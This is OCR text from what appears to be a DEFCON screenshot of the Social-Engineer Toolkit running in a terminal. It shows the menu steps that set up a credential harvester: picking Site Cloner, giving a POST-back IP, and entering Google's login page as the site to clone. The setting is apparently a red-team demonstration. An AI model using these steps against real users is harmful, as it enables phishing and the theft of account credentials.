 cial-Engineer
lage
er.Org
Applications Places Fri Aug 8, 8:26 PM root
root@redteam6: ~/Desktop/git/social-engineer-toolkit
File Edit View Search Terminal Help
7) Full Screen Attack Method
99) Return to Main Menu
set:webattack>5
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.134.154
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://accounts.google.com
[root@redteam6: ~/D... root@redteam6: ~/De... root@redteam6: ~
22
DEFCON